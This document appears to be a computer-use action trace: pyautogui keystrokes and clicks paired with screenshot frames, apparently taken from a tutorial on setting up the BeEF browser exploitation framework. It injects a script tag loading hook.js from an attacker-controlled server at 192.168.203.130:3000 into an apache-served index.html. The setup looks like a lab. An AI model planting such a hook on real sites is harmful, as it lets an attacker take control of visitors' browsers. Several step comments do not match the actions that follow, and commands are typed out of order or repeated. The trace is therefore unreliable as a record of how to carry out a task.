
pyautogui.moveTo(844, 189)

# Step: Exit the extra terminal and save the page in nano, returning to BeEF's hook script output
pyautogui.write('exit')

pyautogui.press('ctrl+o')

pyautogui.moveTo(486, 256)

# Step: Reopen index.html in nano and add the hook.js script tag on port 3000
pyautogui.write('sudo nano index.html')

pyautogui.press('Enter')

pyautogui.moveTo(98, 152)

pyautogui.write('<script src="http://<IP>:3000/hook.js"></script>')

# Step: Look up the IP with ifconfig, set the script src to 192.168.203.130:3000/hook.js, save and exit
pyautogui.write('ifconfig')

pyautogui.doubleClick(647, 133)

pyautogui.write('exit')

pyautogui.write('192.168.203.130')

pyautogui.moveTo(274, 147)

pyautogui.press('ctrl+o')

pyautogui.press('ctrl+x')

# Step: Stop and start the apache2 service, then minimize the terminal to show the BeEF panel
pyautogui.write('sudo nano index.html')

pyautogui.write('sudo service apache2 start')

pyautogui.write('sudo service apache2 start')
